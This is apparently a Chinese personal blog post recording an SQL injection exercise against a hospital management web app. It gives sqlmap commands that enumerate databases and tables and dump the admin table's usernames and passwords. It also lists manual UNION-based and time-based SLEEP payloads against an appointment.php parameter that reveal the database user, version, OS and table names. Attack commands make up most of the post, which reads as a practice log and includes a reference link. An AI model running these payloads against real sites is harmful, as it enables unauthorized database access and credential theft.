

- 接着没测完的接着跑

- 保存http 开跑



1 | sqlmap -r hms.txt --level 4 --dbs |



- hms



1 | sqlmap -r hms.txt --level 4 -D hms --tables |

- 看admin



1 | sqlmap -r hms.txt --level 4 -D hms -T admin --columns |

- 看字段



1 | qlmap -r hms.txt --level 4 -D hms -T admin -C adminid,adminname,adminname,loginid,password,status,usertype --dump |

登录

- 登陆失败 此方法结束

awvs的告

1.

2.

3.

别人的方法

查看当前连接用户



1 | /appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,user()%23 |

1 | /appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,database()%23#查看当前连接的数据库 |



1 | /appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,version()%23#查看当前数据库版本 |

1 | /appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,@@global.version_compile_os%20from%20mysql.user%23#查看当前操作系统 |

1 | /appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())%23#查询所有表 |

1 | /appointment.php?editid=' AND (SELECT 1223 FROM (SELECT(SLEEP(5)))PQRv) AND 'VRKL'='VRKL#基于时间的注入 |

- 我只能看懂到这了,下面是参考链接

1 | https://www.cnblogs.com/HOPEAMOR/p/16251404.html?spm=a2c6h.12873639.article-detail.6.50a623c71UQ2XB |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!